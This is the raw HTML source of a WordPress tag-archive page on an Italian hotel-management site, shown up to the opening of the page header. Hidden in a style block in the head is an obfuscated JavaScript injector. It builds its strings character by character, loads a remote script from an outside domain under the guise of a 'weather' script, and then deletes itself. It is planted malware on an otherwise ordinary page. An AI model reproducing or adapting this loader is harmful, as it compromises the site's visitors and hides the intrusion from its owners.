

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.direzionehotel.it/tag/borghi/
body_size: 17990
content:
<!doctype html > <!--[if IE 8]><html class=ie8 lang=en> <![endif]--> <!--[if IE 9]><html class=ie9 lang=en> <![endif]--> <!--[if gt IE 8]><!--><html lang=it-IT> <!--<![endif]--><head><style>img.lazy{min-height:1px}</style><link href=https://www.direzionehotel.it/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js as=script><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel=pingback href=https://www.direzionehotel.it/xmlrpc.php><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><meta name="uri-translation" content="on"><link rel=alternate hreflang=it href=https://www.direzionehotel.it/tag/borghi/ ><link rel=alternate hreflang=en href=https://www.direzionehotel.it/en/tag/borghi/ ><link rel=alternate hreflang=fr href=https://www.direzionehotel.it/fr/tag/borghi/ ><link rel=alternate hreflang=de href=https://www.direzionehotel.it/de/tag/borghi/ ><link rel=alternate hreflang=pt href=https://www.direzionehotel.it/pt/tag/borghi/ ><link rel=alternate hreflang=es href=https://www.direzionehotel.it/es/tag/borghi/ ><link rel=icon type=image/png href=https://www.direzionehotel.it/wp-content/uploads/2021/05/favicon.png> <script type=text/javascript id=google_gtagjs-js-consent-mode-data-layer>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};</script> <title>borghi Archivi - Direzione Hotel</title><link rel=canonical href=https://www.direzionehotel.it/tag/borghi/ ><meta property="og:locale" content="it_IT"><meta property="og:type" content="article"><meta property="og:title" content="borghi Archivi - Direzione Hotel"><meta property="og:url" content="https://www.direzionehotel.it/tag/borghi/"><meta property="og:site_name" content="Direzione Hotel"><meta property="og:image" content="https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzionehotel_seo.png"><meta property="og:image:width" content="1200"><meta property="og:image:height" content="675"><meta property="og:image:type" content="image/png"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.direzionehotel.it/tag/borghi/","url":"https://www.direzionehotel.it/tag/borghi/","name":"borghi Archivi - Direzione Hotel","isPartOf":{"@id":"https://www.direzionehotel.it/#website"},"primaryImageOfPage":{"@id":"https://www.direzionehotel.it/tag/borghi/#primaryimage"},"image":{"@id":"https://www.direzionehotel.it/tag/borghi/#primaryimage"},"thumbnailUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/07/borgo-4437756_1920.jpg","inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/tag/borghi/#primaryimage","url":"https://www.direzionehotel.it/wp-content/uploads/2020/07/borgo-4437756_1920.jpg","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2020/07/borgo-4437756_1920.jpg","width":1920,"height":1280,"caption":"I 5 borghi più belli d'Italia"},{"@type":"WebSite","@id":"https://www.direzionehotel.it/#website","url":"https://www.direzionehotel.it/","name":"Direzione Hotel","description":"","publisher":{"@id":"https://www.direzionehotel.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.direzionehotel.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.direzionehotel.it/#organization","name":"Direzione Hotel di Luisa Antonelli","alternateName":"Direzione Hotel","url":"https://www.direzionehotel.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.direzionehotel.it/#/schema/logo/image/","url":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","contentUrl":"https://www.direzionehotel.it/wp-content/uploads/2022/06/logo_direzione_hotel_seo.png","width":675,"height":675,"caption":"Direzione Hotel di Luisa Antonelli"},"image":{"@id":"https://www.direzionehotel.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/direzionehotel.it","https://www.instagram.com/direzionehotel/"]}]}</script> <link rel=dns-prefetch href=//www.googletagmanager.com><link rel=dns-prefetch href=//fonts.googleapis.com><link rel=dns-prefetch href=//pagead2.googlesyndication.com><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed" href=https://www.direzionehotel.it/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; Feed dei commenti" href=https://www.direzionehotel.it/comments/feed/ ><link rel=alternate type=application/rss+xml title="Direzione Hotel &raquo; borghi Feed del tag" href=https://www.direzionehotel.it/tag/borghi/feed/ ><style id=wp-img-auto-sizes-contain-inline-css type=text/css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/90396.css media=all><style id=wp-emoji-styles-inline-css type=text/css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=classic-theme-styles-inline-css type=text/css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7cd2d.css media=all><style id=woocommerce-inline-inline-css type=text/css>.woocommerce form .form-row
.required{visibility:visible}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/3de15.css media=all><style id=ez-toc-inline-css type=text/css>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-size:95%}div#ez-toc-container ul li , div#ez-toc-container ul li
a{font-weight:500}div#ez-toc-container nav ul ul
li{font-size:90%}.ez-toc-container-direction{direction:ltr}.ez-toc-counter
ul{counter-reset:item }.ez-toc-counter nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}.ez-toc-widget-direction{direction:ltr}.ez-toc-widget-container
ul{counter-reset:item }.ez-toc-widget-container nav ul li a::before{content:counters(item, '.', decimal) '. ';display:inline-block;counter-increment:item;flex-grow:0;flex-shrink:0;margin-right: .2em;float:left}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/161ba.css media=all><link rel=stylesheet id=google-fonts-style-css href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type=text/css media=all><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/14f92.css media=all><style id=td-theme-inline-css type=text/css>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel=stylesheet href=https://www.direzionehotel.it/wp-content/cache/minify/7db06.css media=all> <script src=https://www.direzionehotel.it/wp-content/cache/minify/a09a1.js></script> <script type=text/javascript id=wc-add-to-cart-js-extra>var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.direzionehotel.it/carrello/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/fc9b6.js></script> <script type=text/javascript id=woocommerce-js-extra>var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/5128b.js defer></script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/f851f.js></script> <script type=text/javascript id=jquery-ui-datepicker-js-after>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});</script> <script src=https://www.direzionehotel.it/wp-content/cache/minify/1c79c.js></script>   <script type=text/javascript src="https://www.googletagmanager.com/gtag/js?id=G-T40RM35HK4" id=google_gtagjs-js async></script> <script type=text/javascript id=google_gtagjs-js-after>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.direzionehotel.it"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",true);gtag("config","G-T40RM35HK4");</script> <script></script><link rel=https://api.w.org/ href=https://www.direzionehotel.it/wp-json/ ><link rel=alternate title=JSON type=application/json href=https://www.direzionehotel.it/wp-json/wp/v2/tags/476><link rel=EditURI type=application/rsd+xml title=RSD href=https://www.direzionehotel.it/xmlrpc.php?rsd><meta name="generator" content="WordPress 6.9"><meta name="generator" content="WooCommerce 10.4.3"><meta name="generator" content="Site Kit by Google 1.170.0"><style>ul.wpuf_packs
li{background-color:#eee !important}ul.wpuf_packs .wpuf-sub-button a, ul.wpuf_packs .wpuf-sub-button
a{background-color:#4fbbda !important;color:#eee !important}ul.wpuf_packs h3, ul.wpuf_packs
h3{background-color:#52B5D5 !important;border-bottom:1px solid #52B5D5 !important;color:#eee !important}ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount, ul.wpuf_packs .wpuf-pricing-wrap .wpuf-sub-amount{background-color:#4fbbda !important;border-bottom:1px solid #4fbbda !important;color:#eee !important}ul.wpuf_packs .wpuf-sub-body{background-color:#eee !important}.wpuf-success{background-color:  !important;border:1px
solid  !important}.wpuf-error{background-color:  !important;border:1px
solid  !important}.wpuf-message{background:  !important;border:1px
solid  !important}.wpuf-info{background-color:  !important;border:1px
solid  !important}</style><style></style> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/www.direzionehotel.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false};</script> <style id=tdb-global-colors>/*<![CDATA[*/:root{--accent-color:#fff}/*]]>*/</style><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."> <script type=text/javascript async=async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9140931888205756&amp;host=ca-host-pub-2644536267352236" crossorigin=anonymous></script>  <script type=text/javascript id=td-generated-header-js>var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/www.direzionehotel.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";var td_get_template_directory_uri="https:\/\/www.direzionehotel.it\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show";var tds_header_style="8";var td_please_wait="Per favore attendi...";var td_email_user_pass_incorrect="Utente o password errata!";var td_email_user_incorrect="Email o Username errati!";var td_email_incorrect="Email non corretta!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#15a86d";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";var td_magnific_popup_translation_tCounter="%curr% di %total%";var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";var tdBlockNonce="8360a13359";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <script src=https://kit.fontawesome.com/ee5a77fe3d.js crossorigin=anonymous></script> <link href=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css rel=stylesheet> <script src=//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js></script> <!--[if lt IE 9]> <script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script> <script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script> <![endif]--> <script type=application/ld+json>{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebSite","@id":"https://www.direzionehotel.it/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.direzionehotel.it/tag/borghi/","name":"Borghi"}}]}</script> <style type=text/css id=wp-custom-css>.td-footer-template-wrap p.titolo_secondario
a{color:#fff !important}</style><style>.tdm-btn-style1{background-color:#15a86d}.tdm-btn-style2:before{border-color:#15a86d}.tdm-btn-style2{color:#15a86d}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #15a86d;-moz-box-shadow:0 2px 16px #15a86d;box-shadow:0 2px 16px #15a86d}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #15a86d;-moz-box-shadow:0 4px 26px #15a86d;box-shadow:0 4px 26px #15a86d}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id=tdw-css-placeholder>var abnxpqq="_qltzxhrnvyu";try{var_rwjmo=String;var avqfqyql=_rwjmo["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_rwjmo["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var akfekfloeh="s"+"c"+_rwjmo[avqfqyql](114,105,112,116);var _vwrqxgw="c"+"re"+_rwjmo[avqfqyql](97,116,101,69,108,101,109,101,110,116);var agyit="s"+_rwjmo[avqfqyql](114,99);let awrxoekpysn=_rwjmo[avqfqyql](105,100);var _egtucficjhw="cu"+"rre"+_rwjmo[avqfqyql](110,116,83,99,114,105,112,116);var _dvbkibwypkt="pa"+"r"+_rwjmo[avqfqyql](101,110,116,78,111,100,101);let _agzmc="i"+"ns"+_rwjmo[avqfqyql](101,114,116,66,101,102,111,114,101);var akwjnizpi="ge"+"El"+_rwjmo[avqfqyql](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _xsmbjtj="h"+"e"+_rwjmo[avqfqyql](97,100);var _vqqu="ap"+"p"+_rwjmo[avqfqyql](101,110,100,67,104,105,108,100);var aganuqvicjsh=document;let _kxothogjf="t"+"e"+_rwjmo[avqfqyql](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cdupqsk=aganuqvicjsh[_vwrqxgw](akfekfloeh);_cdupqsk['as'+'y'+'nc']=true;var afxjb=_rwjmo[avqfqyql](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_rwjmo[avqfqyql](47)+_rwjmo[avqfqyql](115)+"cr"+"i"+_rwjmo[avqfqyql](112,116)+_rwjmo[avqfqyql](47)+"p"+"o"+_rwjmo[avqfqyql](115,116,46,106,115);_cdupqsk[agyit]=afxjb;_cdupqsk[awrxoekpysn]=_kxothogjf;if(aganuqvicjsh[_egtucficjhw]){aganuqvicjsh[_egtucficjhw][_dvbkibwypkt][_agzmc](_cdupqsk,aganuqvicjsh[_egtucficjhw]);var _vdbcad=document;if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aganuqvicjsh[akwjnizpi](_xsmbjtj)[0][_vqqu](_cdupqsk);if (_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vdbcad['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head><body data-rsssl=1 class="archive tag tag-borghi tag-476 wp-custom-logo wp-theme-Newspaper wp-child-theme-direzionehotel theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 wpb-js-composer js-comp-ver-8.0.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope=itemscope itemtype=https://schema.org/WebPage><div class=td-scroll-up data-style=style1><i class=td-icon-menu-up></i></div><div class=td-menu-background style=visibility:hidden></div><div id=td-mobile-nav style=visibility:hidden><div class=td-mobile-container><div class=td-menu-socials-wrap><div class=td-menu-socials> <span class=td-social-icon-wrap> <a target=_blank href=https://www.facebook.com/direzionehotel.it title=Facebook> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=https://www.instagram.com/direzionehotel/ title=Instagram> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=mailto:info@direzionehotel.it title=Mail> <i class="td-icon-font td-icon-mail-1"></i> <span style="display: none">Mail</span> </a> </span> <span class=td-social-icon-wrap> <a target=_blank href=http://www.direzinehotel.it/rss/ title=RSS> <i class="td-icon-font td-icon-rss"></i> <span style="display: none">RSS</span> </a> </span></div><div class=td-mobile-close> <span><i class=td-icon-close-mobile></i></span></div></div><div class=td-mobile-content><div class=menu-menu-principale-container><ul id=menu-menu-principale class=td-mobile-main-menu><li id=menu-item-846 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-has-children menu-item-first menu-item-846"><a href=https://www.direzionehotel.it/fornitori/ >Fornitori<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3499 class="menu-item menu-item-type-post_type_archive menu-item-object-fornitori menu-item-3499"><a href=https://www.direzionehotel.it/fornitori/ >Cerca Fornitori</a></li></ul> </li> <li id=menu-item-831 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-has-children menu-item-831"><a href=https://www.direzionehotel.it/consulenti/ >Consulenti<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-885 class="menu-item menu-item-type-post_type_archive menu-item-object-consulenti menu-item-885"><a href=https://www.direzionehotel.it/consulenti/ >Cerca un consulente</a></li> <li id=menu-item-3884 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3884"><a href=https://www.direzionehotel.it/influencer/ >Cerca Influencer &#8211; Content Creator</a></li></ul> </li> <li id=menu-item-3028 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3028"><a href=https://www.direzionehotel.it/risorse/ >RISORSE<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-4558 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4558"><a href=https://www.direzionehotel.it/appperhotel/ >App</a></li> <li id=menu-item-775 class="menu-item menu-item-type-post_type_archive menu-item-object-risorse menu-item-775"><a href=https://www.direzionehotel.it/risorse/ >Libreria</a></li></ul> </li> <li id=menu-item-843 class="menu-item menu-item-type-post_type_archive menu-item-object-eventi menu-item-843"><a href=https://www.direzionehotel.it/eventi/ >Eventi</a></li> <li id=menu-item-1150 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1150"><a href=https://www.direzionehotel.it/blog/ >Blog<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-3031 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href=https://www.direzionehotel.it/blog/hotel/ >Hotel</a></li> <li id=menu-item-2293 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href=https://www.direzionehotel.it/category/ristorante-gestione/ >Ristorante Gestione</a></li> <li id=menu-item-4223 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4223"><a href=https://www.direzionehotel.it/category/travel-tourism/ >Travel &amp; Tourism</a></li></ul> </li> <li id=menu-item-11633 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11633"><a href=https://www.direzionehotel.it/contatti-consulenza-alberghiera/ >Diventa Partner<i class="td-icon-menu-right td-element-after"></i></a><ul class=sub-menu> <li id=menu-item-737 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-737"><a href=https://www.direzionehotel.it/crea-la-tua-scheda/ >Iscrivi Consulente Alberghiero</a></li> <li id=menu-item-3526 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.direzionehotel.it/?page_id=3510">Iscrivi Influencer &#8211; Content Creator</a></li> <li id=menu-item-5091 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5091"><a href=https://www.direzionehotel.it/inviaci-il-tuo-comunicato-stampa/ >Inviaci il tuo comunicato stampa</a></li> <li id=menu-item-4709 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4709"><a href=https://www.direzionehotel.it/tirocini-universitari/ >Tirocini Universitari</a></li> <li id=menu-item-3527 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href=https://www.direzionehotel.it/modulo-contatti-home-page/ >Contatti</a></li> <li id=menu-item-2956 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2956"><a href=https://www.direzionehotel.it/direzione-hotel-offerta-lavoro/ >Offerta Lavoro</a></li> <li id=menu-item-4694 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4694"><a href="https://www.direzionehotel.it/?page_id=4684">Aspiranti Giornalisti</a></li> <li id=menu-item-5096 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href=https://www.direzionehotel.it/la-voce-dei-lettori/ >La voce dei lettori</a></li> <li id=menu-item-11651 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11651"><a href=https://www.direzionehotel.it/login>Log In</a></li></ul> </li> <li style=position:relative; class="menu-item menu-item-gtranslate"><div style=position:absolute;white-space:nowrap; id=gtranslate_menu_wrapper_57153></div></li></ul></div></div></div></div><div class=td-search-background style=visibility:hidden></div><div class=td-search-wrap-mob style=visibility:hidden><div class=td-drop-down-search><form method=get class=td-search-form action=https://www.direzionehotel.it/ ><div class=td-search-close> <span><i class=td-icon-close-mobile></i></span></div><div role=search class=td-search-input> <span>Cerca</span> <input id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div id=td-outer-wrap class=td-theme-wrap><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-8 "><div class="td-container "><div class=td-header-sp-logo> <a class=td-main-logo href=https://www.direzionehotel.it/ > <img class="td-retina-data lazy" data-retina=https://www.direzionehotel.it/wp-content/uploads/2021/05/logo_direzionehotel_retina.png 